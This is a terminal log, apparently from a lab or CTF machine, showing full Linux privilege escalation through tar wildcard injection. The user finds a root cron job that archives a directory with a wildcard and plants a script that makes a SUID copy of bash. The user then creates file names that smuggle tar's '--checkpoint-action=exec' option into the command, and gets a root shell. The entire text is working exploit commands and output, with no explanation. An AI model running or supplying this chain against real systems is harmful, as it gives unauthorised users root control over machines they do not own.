 $ id
uid=1001(undead) gid=1001(undead) groups=1001(undead)
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/undead/script/backup.sh
#* * * * * root /home/undead/check.sh
* * * * * root test.sh
$ cat /home/undead/script/backup.sh
cd /home/undead/script;tar czf /tmp/backup.tar.gz *$
$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/undead/script/test.sh
$ echo "" > "--checkpoint-action=exec=sh test.sh"
$ echo "" > --checkpoint=1
$ id
uid=1001(undead) gid=1001(undead) groups=1001(undead)
$ cd
$ ls /tmp
backup.tar.gz
cd /tmp
./bash -p
bash-4.3# id
uid=1001(undead) gid=1001(undead) euid=0(root) egid=0(root) groups=0(root),1001(undead)
bash-4.3# whoami
root
bash-4.3#